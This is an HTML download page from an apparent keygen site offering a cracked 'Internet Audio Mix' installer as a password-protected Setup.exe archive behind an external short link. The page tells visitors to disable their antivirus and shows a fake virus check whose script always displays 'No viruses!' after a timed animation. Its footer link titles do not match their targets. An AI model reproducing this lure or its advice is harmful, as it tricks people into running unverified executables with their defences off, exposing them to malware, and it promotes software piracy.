

--- FILE ---
content_type: text/html
request_url: https://www.pegasustech.net/keygen/internet-audio-mix-vv144-by-intension.html
body_size: 2233
content:
<!DOCTYPE html>
<html>
   <head>
      <title>Download Internet Audio Mix vv1.44 by iNTENSiON</title>
      <link id="favicon" rel="icon" type="image/x-icon" href="/img/favicon.ico">
      <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"  crossorigin="anonymous">
      <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/css/bootstrap.min.css" rel="stylesheet">
	  <meta name="description" content="Download Internet Audio Mix vv1.44 by iNTENSiON">
	  <meta name="keywords" content="Internet Audio Mix vv1.44 by iNTENSiON">
      <style type="text/css">
         html, body {
         overflow: hidden;
         margin: 0;
         padding: 0;
         background-color: #f5f8fa;
         }
         .header {
         background-color: #3097D1;
         }
         .logo {
         font-size: 30px;
         margin: 10px;
         text-transform: uppercase;
         color: #fff;
         font-weight: 800;
         }
         button.btn.btn-outline-primary {
         color: #fff;
         border: 0px solid #fff;
         padding: 7px 0;
         font-weight: 700;
         margin: 15px 0px 15px 35px;
         }
         button.btn.btn-outline-primary:hover {
         background: none;
         color:#eee;
         }
         .search { 
         display: inline-block !important;
         }
         .search input {
         border: 0;
         }
         .search button.btn.btn-outline-primary {
         background: #fff;
         color: #3097D1;
         padding: 7px 15px;
         margin: 15px 0;
         }
         .search button.btn.btn-outline-primary:hover {
         background: #eee;
         }
         .container {
         padding-top: 30px;
         padding-bottom: 150px;
         }
         .inf, .file {
         background: #fff;
         border: 1px solid #ccc;
         margin-bottom: 30px;
         padding: 15px;
         }
         .file {
         margin-bottom: 0px;
         }
         .file-footer {
         color: #000;
         text-align: right;
         }
         .file-footer i {
         margin: 0 5px;
         }
         .download {
         font-size: 15px;
         color: #fff;
         background-color: #1e7e34;
         border-color: #1c7430;
         padding: 15px 30px;
         text-transform: uppercase;
         margin: 30px 0px;
         display: block;
         }
         .download:hover {
         color: #fff;
         background-color: #218838;
         text-decoration: none;
         }
         h3 {
         margin-bottom: 15px;
         color: #000;
         }
         h4 {
         padding-top: 60px;
         font-size: 20px;
         text-align: center;
         }
         .meta {
         background: #fff;
         border: 1px solid #ccc;
         padding: 15px;
         color: #ccc;
         }
         p.s-1, p.s-2, p.s-3 {
         display: inline-block;
         margin: 0;
         cursor: pointer;
         }
         p.s-1 {
         font-size: 25px;
         }
         p.s-2 {
         font-size: 20px;
         }
         p.s-3 {
         font-size: 15px;
         }
         .desc-prof {
         text-align: center;
         font-size: 13px;
         }
         .line {
         width: 100%;
         background: #e8e8e8;
         border: 1px solid #ccc;
         border-top: 0;
         padding: 5px 15px;
         color: #fff;
         text-transform: uppercase;
         font-weight: 800;
         text-align: center;
         }
         .footer {
         }
         @media (max-width: 991px) {
         .search {
         display: none !important;
         }
         }
         @media (max-width: 767px) {
         .container { 
         padding-bottom: 0;
         }
         .foot-hide {
         display: none;
         }
         }
         @media (max-width: 593px) {
         .menu {
         display: none !important;
         }
         .logo {
         font-size: 25px;
         }
         }
         .container-ant {
         display: flex;
         align-items: center;
         justify-content: center;
         margin: 13px 0;
         }
         .progress-bar {
         height: 15px;
         width: 200px;
         background: lightgray;
         }
         .loaded {
         height: 100%;
         width: 100%;
         background: #56B870;
         animation: 7s cubic-bezier(.99, 1, .17, 0) loading;
         transform-origin: 0%;
         display: inline-grid;
         }
         button#wizard {
         border: 0px;
         padding: 10px 20px;
         font-size: 14px;
         background: #3097d1;
         color: #fff;
         font-weight: 500;
         cursor: pointer;
         }
         .result {
         animation: 10s linear result;
         margin: 8px 0;
         }
         @keyframes loading {
         0% {
         transform: scaleX(0);
         }
         100% {
         transform: scaleX(100%);
         }
         }
         @keyframes result {
         0% {
         opacity:0;
         }
         79% {
         opacity:0;
         }
         80% {
         opacity:1;
         }
         85% {
         opacity:0;
         }
         90% {
         opacity:1;
         }
         95% {
         opacity:0;
         }
         100% {
         opacity:1;
         }
         }
         #antivirus, .result {
         display: none;
         }
      </style>
      <script
         src="https://code.jquery.com/jquery-3.3.1.min.js"
         
         crossorigin="anonymous"></script>
      <script type="text/javascript">
         $(document).ready(function(){
             $("#wizard").click(function(){
                 $("#antivirus").toggle();
                 $("#wizard").toggle();
                 $(".result").toggle();
             });
         });
         
               
      </script>
   </head>
   <body>
      <div class="row header">
         <div class="col-lg-1 col-md-1 col-1"></div>
         <div class="col-lg-3 col-md-5 col-5 logo"><i class="fa fa-magic" aria-hidden="true"></i> &nbsp;keygen</div>
         <div class="col-lg-1 col-md-1 col-1"></div>
         <div class="col-lg-6 col-md-4 col-4 menu text-right">
            <form class="form-inline d-xs-none d-md-block search">
               <input class="form-control mr-1" type="text" placeholder="Search files">
               <button class="btn btn-outline-primary" type="submit">Search</button>
            </form>
            <button type="button" class="btn btn-outline-primary">Register</button> <button type="button" class="btn btn-outline-primary">Login</button>
         </div>
         <div class="col-lg-1 col-md-1 col-1"></div>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-lg-3">
            </div>
            <div class="col-lg-6">
               <div class="inf">
                  <h3>Information: Internet Audio Mix vv1.44 by iNTENSiON </h3>
                  File name: <b>Internet Audio Mix vv1.44 by iNTENSiON</b><br>
				  Archive name: <b>Setup.rar</b><br>
				  Archive Password: <b>74125</b><br>
				  Setup file: <b>Setup.exe</b><br>
                  Date: <b><span>2021-4-19</span></b><br>
				  Downloads: <b><span>1371</span></b><br>
				  Views: <b><span>203</span></b><br>
				  Rating: <b><span>82</span></b><br>
				  <br><br>
				  <b>Instalation instruction:</b> <span>Disable your anti-virus program before you download and unpack a hack, to the anti-virus program did not delete hacks! File verified and completely safe!</span><br>
				  
               </div>
               <div class="file">
                  <h3>Download file: Internet Audio Mix vv1.44 by iNTENSiON</h3>
                  <a class="download text-center" style="color:#fff; font-weight: bold; cursor: pointer;" target="_blank" onclick="window.open('http://keygen.ml/5i0i6o', '_blank');">download file</a>
                  <div class="file-footer">
                     <div class="row">
                        <div class="col-lg-6 col-md-6 col-6 text-left">
                           <button id="wizard">Check on the viruses</button>
                           <div class="container-ant" id="antivirus">
                              <div class="progress-bar">
                                 <div class="loaded">
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-lg-6 col-md-6 col-6 result"><i class="fa fa-check" style="font-size: 16px;"></i>No viruses!
                        </div>
                     </div>
                  </div>
               </div>
               <div class="line">keygen, patch, serial key</div>
               <div class="col-lg-3">
               </div>
            </div>
         </div>
      </div>
      <div class="row footer">
         <div class="col-lg-1"></div>
         <div class="col-lg-10">
            <footer class="page-footer font-small blue pt-4">
               <div class="container-fluid text-center text-md-left">
                  <div class="row">
                     <div class="col-md-6 mt-md-0 mt-3">
                        <h5 class="text-uppercase">keygen</h5>
                        <p>2022. Here you can upload and download your files.</p>
                     </div>
                     <hr class="clearfix w-100 d-md-none pb-3">
                     <div class="col-md-3 mb-md-0 mb-3 foot-hide">
						<h5 class="text-uppercase">Top Downloads</h5>
                        <ul class="list-unstyled">
                           <li>
                              <a href="email-zip-40.html">All Apex Products v1.0 keygen by ICU</a>
                           </li>
                           <li>
                              <a href="netscantools-standard-edition-v50-keygen-by-dt.html">Help And Manual v5.0.6.668 Professional</a>
                           </li>
                           <li>
                              <a href="cdrwin--version-4-oa-beta.html">PrimaSoft Equipment Tool Organizer Pro v2.3 keygen by BLiZZARD</a>
                           </li>
                           <li>
                              <a href="kj-file-manager-232--patch-by-engineers.html">Focus.DVD.Copy.1.9.keyfile-IRC</a>
                           </li>
                        </ul>
                     </div>
                     <div class="col-md-3 mb-md-0 mb-3 foot-hide">
						<h5 class="text-uppercase">Recent Files</h5>
                        <ul class="list-unstyled">
                           <li>
                              <a href="alchemy-mindworks-graphic-workshop-professional-v30a26crd.html">Domino Master Gold v1.0r</a>
                           </li>
                           <li>
                              <a href="akram-audio-converter-v213.html">Adobe Flash CS4 v10.0 keygen by CORE</a>
                           </li>
                           <li>
                              <a href="form-browser-15.html">ClickSwitch v1.0</a>
                           </li>
                           <li>
                              <a href="advanced-mp3-wma-recorder-v56.html">FinePrint PdfFactory Pro v3.37</a>
                           </li>
                        </ul>
                     </div>
                  </div>
               </div>
            </footer>
         </div>
         <div class="col-lg-1"></div>
      </div>
   </body>
</html>